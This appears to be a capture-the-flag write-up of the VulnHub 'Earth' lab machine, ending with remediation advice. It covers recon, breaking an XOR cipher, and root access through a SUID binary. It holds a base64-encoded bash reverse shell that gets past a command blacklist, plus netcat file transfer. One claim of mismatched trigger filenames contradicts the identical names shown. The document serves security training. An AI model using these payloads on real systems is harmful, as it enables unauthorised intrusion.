VulnHub: The Planets - Earth (Walkthrough & Exploit Analysis)
Overview & Machine Information
Earth is an accessible yet realistic boot-to-root Linux machine from The Planets Series on VulnHub, authored by SirFlash.
It is classified as an easy-to-medium machine. However, despite its relatively low difficulty, it teaches several practical skills that security professionals use in their daily work. These include examining website certificates, breaking a simple cipher, discovering a hidden command execution interface on a website, and exploiting a program to gain full control of a computer.
| Attribute | Details |
|---|---|
| Target Machine | Earth (The Planets series) |
| Difficulty | Easy / Intermediate |
| Operating System | Linux (Fedora 33 x86_64) |
| Primary Vectors | SSL SAN Enum, Repeating XOR Cipher, Command Injection, SUID Reversal |
| Official Source | VulnHub Entry |
Finding My Computer And The Target Computer
Before attacking anything, I first needed to identify the target computer on the network. To do this, I used a tool called arp-scan. This tool works a bit like calling out names in a dark room and listening for responses. Each computer on the same network can respond when it receives a request directed at it.
sudo arp-scan -lThe scan showed three computers awake on the network.
Interface: eth0, type: EN10MB, MAC: 08:00:27:5a:87:bc, IPv4: 192.168.56.102
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.56.1    0a:00:27:00:00:0e       (Unknown: locally administered)
192.168.56.100  08:00:27:96:9c:c5       PCS Systemtechnik GmbH
192.168.56.101  08:00:27:33:6b:06       PCS Systemtechnik GmbH
My own computer, which I was using as the attacker machine, had the IP address 192.168.56.102.
ifconfig eth0eth0, flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.56.102 netmask 255.255.255.0 broadcast 192.168.56.255
ether 08,00,27,5a,87,bc txqueuelen 1000 (Ethernet)The target machine, Earth, was running at 192.168.56.101. From this point onwards, I directed all my commands towards that address.
Attack Chain Overview
The interactive timeline below outlines the stages I followed to compromise the target, starting as an unauthenticated remote attacker and eventually gaining root access:
- Discovery Host discovery
- Enum Port and service enumeration
- Web Enum Web application enumeration
- Exploit Vulnerability identification and exploitation
- Privesc Privilege escalation
- Proof Proof collection
Phase 1: Reconnaissance & Port Scanning
Once I had identified the target's IP address, the next step was to determine which ports were open on the machine. In computer networking, ports act as communication endpoints for different services. I started with rustscan because it can check a large number of ports quickly.
rustscan -a 192.168.56.101 --ulimit 5000 --range 1-65535Increasing the --ulimit setting to 5000 allowed the tool to handle more connections simultaneously, helping the scan run faster. Furthermore, scanning the entire range from port 1 to port 65535 ensured that I did not overlook services running on less common ports. Instead of checking only the ports I expected to be open, I examined the complete range. This initial scan provided a list of open ports, which I then examined more closely using Nmap.

Although RustScan is fast, it does not provide as much information about the services running behind each open port. Therefore, I used Nmap to identify the services and collect additional information about them.
sudo nmap -p 22,80,443 192.168.56.101 -T4 -sSCV -oA nmapThe results showed three open ports, each running a different service.
Starting Nmap 7.99 ( https://nmap.org ) at 2026-10-12 18:32 +0530
Nmap scan report for 192.168.56.101
Host is up (0.00089s latency).

PORT    STATE SERVICE  VERSION
22/tcp  open  ssh      OpenSSH 8.6 (protocol 2.0)
| ssh-hostkey:
|   256 5b:2c:3f:dc:8b:76:e9:21:7b:d0:56:24:df:be:e9:a8 (ECDSA)
|_  256 b0:3c:72:3b:72:21:26:ce:3a:84:e8:41:ec:c8:f8:41 (ED25519)
80/tcp  open  http     Apache httpd 2.4.51 ((Fedora) OpenSSL/1.1.1l mod_wsgi/4.7.1 Python/3.9)
|_http-title: Bad Request (400)
|_http-server-header: Apache/2.4.51 (Fedora) OpenSSL/1.1.1l mod_wsgi/4.7.1 Python/3.9
443/tcp open  ssl/http Apache httpd 2.4.51 ((Fedora) OpenSSL/1.1.1l mod_wsgi/4.7.1 Python/3.9)
|_ssl-date: TLS randomness does not represent time
|_http-server-header: Apache/2.4.51 (Fedora) OpenSSL/1.1.1l mod_wsgi/4.7.1 Python/3.9
| tls-alpn:
|_  http/1.1
| ssl-cert: Subject: commonName=earth.local/stateOrProvinceName=Space
| Subject Alternative Name: DNS:earth.local, DNS:terratest.earth.local
| Not valid before: 2021-10-12T23:26:31
|_Not valid after:  2031-10-10T23:26:31
|_http-title: Test Page for the HTTP Server on Fedora
| http-methods:
|_  Potentially risky methods: TRACE
MAC Address: 08:00:27:33:6B:06 (Oracle VirtualBox virtual NIC)

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.57 seconds
Port 22 was running SSH, which is commonly used to access a computer remotely. Meanwhile, ports 80 and 443 were hosting a website over HTTP and HTTPS, respectively. The HTTPS scan also revealed useful information in the server's SSL certificate.
Subject: commonName=earth.local/stateOrProvinceName=Space
Subject Alternative Name: DNS:earth.local, DNS:terratest.earth.local
A security certificate is a bit like a label on a product package. It helps identify the website associated with the certificate, but it can also reveal additional details that might otherwise remain hidden. In this case, the certificate listed two website names, earth.local and terratest.earth.local, rather than just one.
This suggested that the server was hosting more than one website on the same IP address, a technique known as virtual hosting. It works a little like an apartment building that has a single street address but contains several separate apartments, each with its own entrance. To access these websites by name, I added both hostnames to my computer's local address book, the /etc/hosts file.
echo "192.168.56.101 earth.local terratest.earth.local" | sudo tee -a /etc/hostsIn essence, the /etc/hosts file acts as a local directory, allowing your system to resolve domain names to IP addresses without needing to query an external Domain Name System (DNS) server.
Phase 2: Virtual Host & Directory Enumeration
After identifying the virtual hostnames from the SSL certificate, I moved on to web application enumeration to understand what the target was exposing. When I navigated to http://earth.local, it presented an interactive Earth messaging portal displaying encrypted communication streams.

To discover additional resources, I used ffuf, a web fuzzing tool that sends requests using a list of possible directory and file names. This approach helps identify pages that are not linked directly from the homepage. Furthermore, it can reveal administrative interfaces, configuration files, and other resources that may provide useful information during a penetration test.
ffuf -u https://earth.local/FUZZ -w ~/wordlists/fuzz.txt -fc 404 -o directory.json -recursion -recursion-depth 3The scan returned several interesting paths:
robots.txt              [Status: 200, Size: 521, Words: 80, Lines: 39, Duration: 70ms]
admin                   [Status: 301, Size: 0, Words: 1, Lines: 1, Duration: 78ms]
login                   [Status: 200, Size: 746, Words: 34, Lines: 19, Duration: 773ms]
logout                  [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 768ms]
Among these results, robots.txt caught my attention. This file is generally used to provide instructions to search engine crawlers about which parts of a website they should avoid. However, these instructions do not enforce access restrictions. Anyone who knows the URL can still attempt to access a listed resource.
The contents of this file pointed me towards several potentially interesting locations, including testingnotes.txt
User-Agent: *
Disallow: /*.asp
...
Disallow: /*.txt
Disallow: /*.xml
Disallow: /testingnotes.*
I then examined testingnotes.txt, which contained notes left behind by a developer named Terra.

This discovery provided an important lead for the next stage of the assessment. The notes identified terra as the username for the /admin portal and mentioned that the messaging system used XOR encryption. Moreover, they referred to another file, testdata.txt, which contained the original plaintext used to test the encryption algorithm.

The notes established a connection between the administrative login and the encrypted messages displayed on the website. Therefore, rather than attempting to guess the password, I investigated whether the encryption scheme could reveal information that would help me authenticate.
The relevant notes were:
Testing secure messaging system notes:
* Using XOR encryption as the algorithm to test message security.
* testdata.txt was used to crypt the test message.
* terra is the username for /admin portal.
At this stage, I had identified the administrative username, located the developer's notes, and found a reference to the original test data. The next step was to examine the encryption method and determine whether the available information could be used to recover the secret.
Phase 3: Cryptographic Reversal (XOR Cipher)
On http://earth.local, I found three encrypted hexadecimal strings displayed under the Previous Messages section.
2402111b1a0705070a41000a431a000a0e0a0f04104601164d050f070c0f15540d1018000000000c0c06410f0901420e105c0d074d04181a01041c170d4f4c2c0c13000d430e0e1c0a0006410b420d074d55404645031b18040a03074d181104111b410f000a4c41335d1c1d040f4e070d04521201111f1d4d031d090f010e00471c07001647481a0b412b1217151a531b4304001e151b171a4441020e030741054418100c130b1745081c541c0b0949020211040d1b410f090142030153091b4d150153040714110b174c2c0c13000d441b410f13080d12145c0d0708410f1d014101011a050d0a084d540906090507090242150b141c1d08411e010a0d1b120d110d1d040e1a450c0e410f090407130b5601164d00001749411e151c061e454d0011170c0a080d470a1006055a010600124053360e1f1148040906010e130c00090d4e02130b05015a0b104d0800170c0213000d104c1d050000450f01070b47080318445c090308410f010c12171a48021f49080006091a48001d47514c50445601190108011d451817151a104c080a0e5aMathematical Cryptanalysis
The repeating-key XOR stream cipher can be represented mathematically as follows:
Here, represents the -th byte of the ciphertext, represents the corresponding plaintext byte, and is the repeating key of length .
Because the bitwise XOR operation () is associative, commutative, and self-inverting (), we can derive the following relationship:
Therefore, if we know the plaintext from testdata.txt and have the corresponding intercepted ciphertext , we can recover the repeating key stream directly:
To understand XOR more simply, imagine two friends who agree on a secret pattern beforehand, such as "clap, stomp, clap". Every message they send is mixed with that pattern before transmission, and the same pattern reverses the process when the message is received. If you already know the original, unencrypted version of a message and also have its encrypted version, you can work backwards to recover the pattern itself. Once the pattern is known, other messages encrypted with the same key can also be decrypted.
We can examine the XOR operation using CyberChef or perform decryption in Python. The following script reads a hexadecimal ciphertext, loads a key from a file, and applies repeating-key XOR.
import binascii
import re
import sys

def load_hex(path: str) -> bytes:
    """Read a hex file, drop any whitespace, and return raw bytes."""
    with open(path, "r") as f:
        text = re.sub(r"\s+", "", f.read())
    if len(text) % 2:
        sys.exit(f"[-] Odd number of hex characters ({len(text)}). Did the copy get cut off?")
    return binascii.unhexlify(text)

def xor_repeating(data: bytes, key: bytes) -> bytes:
    """XOR data with a repeating key."""
    return bytes(b ^ key[i % len(key)] for i, b in enumerate(data))

cipher = load_hex("cipher.hex")
key = open("key.txt", "rb").read().rstrip(b"\r\n")

plain = xor_repeating(cipher, key)
print("[+] Recovered Secret:", plain.decode("latin-1"))
The load_hex() function reads the ciphertext and removes whitespace before converting the hexadecimal representation into raw bytes. It also checks whether the number of hexadecimal characters is even, since an incomplete hexadecimal byte would prevent successful decoding.
Next, xor_repeating() combines each ciphertext byte with the corresponding key byte. The expression i % len(key) ensures that the key repeats when the ciphertext is longer than the key. Finally, the script decodes and prints the resulting bytes using Latin-1.
However, it is important to distinguish decryption from key recovery. This script reads the key from key.txt; it does not independently recover the key from the known plaintext. The actual key-recovery procedure must therefore be performed separately or documented using the code that produced key.txt.
The recorded output shows the following repeating string:
[+] Recovered Secret: earthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatThe repeated text contains the string earthclimatechangebad4humans. Based on the recorded result, I identified the password for the user terra as earthclimatechangebad4humans
This gave me the credentials to attempt authentication against the administrative portal. The next stage was to determine what access the portal provided and whether it could be used to obtain an initial shell on the target.
Phase 4: Initial Foothold via Command Injection
After logging in to https://earth.local/admin, I found a small control panel that allowed an administrator to execute commands directly on the server. This type of feature is risky by design. It is a bit like leaving a spare set of house keys taped under the front doormat. Although it may be convenient for the owner, anyone who discovers the keys can potentially use them to enter the house.
Directly executing commands such as bash -i or nc was blocked by an input blacklist filter. However, standard commands such as id, whoami and ls worked successfully.

I then tried to locate the user.txt flag to determine whether it was already accessible or whether I needed to investigate further. To find the file, I used the find command.
find / -name "*flag.txt"This command produced the following output:

After locating the flag, I needed to obtain a shell so that I could read it. Therefore, I tried to establish a reverse shell using the following command:
bash -i >& /dev/tcp/192.168.56.102/4444 0>&1The command attempts to start an interactive Bash session and redirect its input and output through a TCP connection to my attacker machine at 192.168.56.102, using port 4444.
Since the direct command was blocked by the application's filter, I encoded the payload using Base64:
echo "bash -i >& /dev/tcp/192.168.56.102/4444 0>&1" | base64
# Output: YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjU2LjEwMi80NDQ0IDA+JjEK
Base64 converts the command into a different textual representation. However, encoding alone is not a security bypass. Its effectiveness depends on how the application filters and processes the submitted input. In this case, the recorded command decodes the payload and passes it to Bash for execution.
Before submitting the command, I started a Netcat listener on my attacker machine:
nc -lvnp 4444The listener waited for an incoming connection on port 4444. In the administrative command executor, I then submitted the following command:
echo "YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjU2LjEwMi80NDQ0IDA+JjEK" | base64 -d | bashAccording to my recorded results, the target connected back to the listener, giving me a shell on the Earth machine.
To improve terminal interaction, I ran the following command:
python3 -c 'import pty; pty.spawn("/bin/bash")'This command uses Python to spawn a Bash process attached to a pseudo-terminal. As a result, the shell becomes more suitable for interactive use than a basic connection without terminal support.
The recorded terminal session then showed the following steps:
bash-5.1$ ^Z
zsh: suspended  nc -lnvp 4444
stty raw -echo; fg
# [1] + continued nc -lnvp 4444
export TERM=xterm-256color
bash-5.1$ stty rows 40 columns 120The stty raw -echo; fg command changes the local terminal settings and resumes the suspended listener session. Setting TERM and the terminal dimensions helps applications running through the remote shell display their output correctly.
With the shell established, I located and read the user flag:
cat /var/earth/user_flag.txt
At this point, I had obtained an initial foothold on the machine. However, the shell did not provide root privileges. Therefore, I continued the assessment by examining the system for potential privilege escalation paths.
Phase 5: Privilege Escalation (reset_root SUID Binary)
At this stage, I had only the limited permissions of a regular web server account named apache. My next objective was to escalate my privileges and become root, the account with full control over the machine. This is similar to the difference between having a key to one apartment and having a master key that opens every door in a building.
To identify potential privilege escalation opportunities, I searched for files with the Set User ID (SUID) permission enabled. SUID binaries is a Linux permission that allows an executable to run with the effective user ID of its owner. Consequently, an incorrectly configured SUID program can allow a local user to perform operations with privileges they would not normally possess.
I used the following command to locate SUID files:
find / -perm -u=s -type f 2>/dev/null
Among the usual results, one program caught my attention: /usr/bin/reset_root. However, running it directly did not work.
Running the program directly produced the following output:
reset_root
# CHECKING IF RESET CONDITIONS ARE MET...
# FAILED TO RESET ROOT PASSWORD: TRIGGER FILES MISSING
The program reported that certain trigger files were missing. This indicated that the password reset depended on specific conditions being met before the operation could proceed.
To investigate the binary further, I transferred reset_root from the vulnerable machine to my local machine using Netcat.
nc -lnvp 1234 > reset_rootOn the vulnerable machine, I ran the following command to send the binary:
nc 192.168.56.102 1234 < /usr/bin/reset_rootAfter obtaining a local copy, I used ltrace to examine the program's library calls. This tool helps identify the checks and functions a program invokes while running, providing useful information about its behaviour.
ltrace ./reset_rootThe ltrace output revealed that the binary checked whether three specific trigger files existed in /dev/shm and /tmp:
puts("CHECKING IF RESET TRIGGERS PRESE"...CHECKING IF RESET TRIGGERS PRESENT...
)                    = 38
access("/dev/shm/kHgTFI5G", 0)                                 = -1
access("/dev/shm/Zw7bV9U5", 0)                                 = -1
access("/tmp/kcM0Wewe", 0)                                     = -1
puts("RESET FAILED, ALL TRIGGERS ARE N"...RESET FAILED, ALL TRIGGERS ARE NOT PRESENT.
)                    = 44
+++ exited (status 0) +++
The access() calls indicate that the program checked whether the following paths existed:
- /dev/shm/kHgTFI5G
- /dev/shm/Zw7bV9U5
- /tmp/kcM0Wewe
Each check returned -1, indicating that the requested access check failed. In the context of this output, the program reported that the trigger files were missing.
Based on this behaviour, I concluded that the program's reset operation depended on the presence of these files. However, the filenames in the recorded ltrace output do not match the filenames created in the next step. This discrepancy needs to be checked against the original machine session before the exact exploitation sequence can be confirmed.
The recorded commands used to create the trigger files were:
touch /dev/shm/kHgTFI5G
touch /dev/shm/Zw7bV9U5
touch /tmp/kcM0Wewe
Running the program again produced the following output:
reset_rootCHECKING IF RESET TRIGGERS PRESENT...
RESET TRIGGERS ARE PRESENT, RESETTING ROOT PASSWORD TO: EarthWith the new root password available, I could switch to the root account.
su
Password: Earth
Capturing The Root Flag
After switching to the root account, I had full control over the machine. Finding the final flag required only a quick search.
id
# Output: uid=0(root) gid=0(root) groups=0(root)
find / -name root_flag.txt
# Output: /root/root_flag.txt
This confirmed that I had gained full control of the Earth machine, starting with the initial network scan and ending with the successful retrieval of the root flag.
What This Machine Teaches
Although Earth is a relatively small machine, it provides several practical lessons that are also relevant to real-world security assessments.
First, SSL certificates can expose more information than intended. In this case, a single HTTPS certificate revealed an additional website hostname that was not immediately obvious from the target's IP address. This is similar to a label accidentally revealing the name of an internal company project.
Second, homemade encryption is risky. Repeating-key XOR is straightforward to implement, but it can be broken when sufficient information about the original plaintext is available. Therefore, security-sensitive applications should use well-tested cryptographic methods, such as AES, rather than relying on custom encryption schemes.
Third, administrative panels that allow arbitrary command execution can create serious security risks. Even when a basic input filter blocks certain commands, alternative input handling or encoding techniques may allow an attacker to bypass it.
Finally, SUID programs that rely only on checking whether a file exists, without verifying its origin or controlling who can create it, can be vulnerable to exploitation. This is particularly relevant when the program checks shared or world-writable directories such as /dev/shm and /tmp.
Security Mitigation & Remediation
- Eliminate Web-Based Command Execution: Never expose interfaces that allow arbitrary system shell commands to be executed through a web panel. If administrative operations are required, implement a set of strictly validated actions through a controlled API.
  // Vulnerability Fix: Replace arbitrary shell execution with validated actions
- $output = shell_exec($_POST['command']);
- echo "<pre>" . $output . "</pre>";
+ $allowed_actions = ['check_status', 'uptime'];
+ $action = $_POST['action'] ?? '';
+ if (!in_array($action, $allowed_actions, true)) {
+     http_response_code(403);
+     die("Invalid action requested.");
+ }
+ $output = execute_safe_action($action);- Standard Cryptography Protocols: Avoid homemade ciphers, such as repeating-key XOR. Instead, use industry-standard authenticated encryption, such as AES-256-GCM, to protect sensitive information.
- Audit SUID Binaries: Custom SUID binaries should never rely on insecure file existence checks in world-writable directories such as
/dev/shmor/tmp. Furthermore, these programs should validate file ownership, permissions, and other relevant security conditions before performing privileged operations. - Sanitize Web Public Directories: Remove development notes, such as
testingnotes.txt, and sample plaintext files, such atestdata.txtfrom publicly accessible web directories. Moreover, review web server permissions and deployment procedures to prevent sensitive development files from being exposed.